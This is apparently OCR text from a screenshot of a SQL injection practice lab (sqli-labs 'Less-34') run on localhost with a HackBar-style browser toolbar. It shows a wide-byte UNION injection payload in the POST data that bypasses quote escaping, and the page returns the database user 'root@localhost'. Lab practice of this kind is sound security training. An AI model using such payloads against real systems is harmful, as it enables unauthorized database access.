 T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 127.0.0.1:86/less-34/index.php?id=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
st data uname=xxx%df' union select user(),2%23&passwd=0&submit=Submit
SQLI DUMB SERIES
Your Login name:root@localhost
Your Password:2